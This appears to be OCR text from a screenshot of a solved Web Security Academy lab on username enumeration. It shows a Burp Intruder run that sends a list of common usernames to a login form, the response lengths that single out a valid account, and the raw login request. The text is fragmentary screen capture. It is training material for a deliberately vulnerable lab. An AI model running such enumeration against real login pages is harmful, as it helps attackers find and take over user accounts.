 Username enumeration via diff
Lab: Username enumerati
Attack Save Columns 6. Intruder attack of ac5b1f101e5e21bdc0f30ba6000b0010.web-security-academy.net - ...
status code - Google Searc
Results Target Positions Payloads Resource Pool Options
https://ac5
Bur
A
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
25 activestat 200 2986
0 200 2984
1 carlos 200 2984
2 root 200 2984
3 admin 200 2984
4 test 200 2984
5 guest 200 2984
6 info 200 2984
7 adm 200 2984
8 mysql 200 2984
9 user 200 2984
Web Security
Academy
LAB Solved
Congratulations, yo
! Continue learning
Congratulations, yo
! Continue learning
| My account | Log out
My Accoun
Your username is: activesta
Your email is: akshatharlalk
Email
Update email
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: ac5b1f101e5e21bdc0f30ba6000b0010.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 33
10 Origin: https://ac5b1f101e5e21bdc0f30ba6000b0010.web-security-academy.net
11 Referer: https://ac5b1f101e5e21bdc0f30ba6000b0010.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=activestat&password=asdf
? Search... 0 matches
Finished
Type here to search
L
9
93%
23°C
2:14 AM
12/25/2021
6